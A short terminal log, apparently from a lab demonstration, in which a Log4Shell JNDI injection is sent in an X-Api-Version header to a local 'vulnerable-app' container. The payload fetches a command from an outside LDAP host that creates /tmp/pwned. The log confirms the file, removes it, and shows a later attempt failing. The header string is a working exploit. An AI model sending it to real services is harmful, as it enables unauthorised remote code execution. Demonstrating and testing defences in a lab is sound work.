 Session ID: root-0a6279899ad187078 Instance ID: i-0a6855b598e927947 Terminate
sh-4.2$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.198:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
Hello, world!sh-4.2$
sh-4.2$ sudo docker exec vulnerable-app ls /tmp
hsperfdata_root
pwned
tomcat-docbase.8080.1351361971184304189
tomcat.8080.7214185358020774313
sh-4.2$ sudo docker exec vulnerable-app rm /tmp/pwned
sh-4.2$ sudo docker exec vulnerable-app ls /tmp
hsperfdata_root
tomcat-docbase.8080.1351361971184304189
tomcat.8080.7214185358020774313
sh-4.2$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.198:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
curl: (52) Empty reply from server
sh-4.2$